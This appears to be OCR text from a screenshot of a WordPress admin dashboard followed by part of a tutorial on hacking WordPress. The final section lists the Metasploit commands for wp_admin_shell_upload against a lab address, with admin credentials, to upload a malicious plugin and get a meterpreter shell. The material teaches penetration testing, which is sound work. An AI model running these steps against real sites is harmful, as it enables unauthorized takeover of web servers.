 192.168.1.105/wordpress/wp-admin/
Hacking Articles 5 0 New Howdy, admin
Screen Options Help
Dashboard
Welcome to WordPress!
Dismiss
www.hackingarticles.in
We've assembled some links to get you started:
Get Started
Customize Your Site
or, change your theme completely
Next Steps
Write your first blog post Add an About page Set up your homepage View your site
More Actions
Manage widgets Manage menus Turn comments on or off
Learn more about getting started
Site Health Status Quick Draft
Shell Upload using Metasploit
Isn’t it great if you get the target’s shell?
Run the following commands in order to get a meterpreter session of our target’s web-application.
msf > use exploit/unix/webapp/wp_admin_shell_upload
msf exploit(wp_admin_shell_upload) > set rhosts 192.168.1.105
msf exploit(wp_admin_shell_upload) > set username admin
msf exploit(wp_admin_shell_upload) > set password jessica
msf exploit(wp_admin_shell_upload) > set targeturi /wordpress
msf exploit(wp_admin_shell_upload) > exploit
This module takes an administrator username and password, logs into the admin panel, and uploads a
payload packaged as a WordPress plugin. And finally, give us the meterpreter session of the webserver.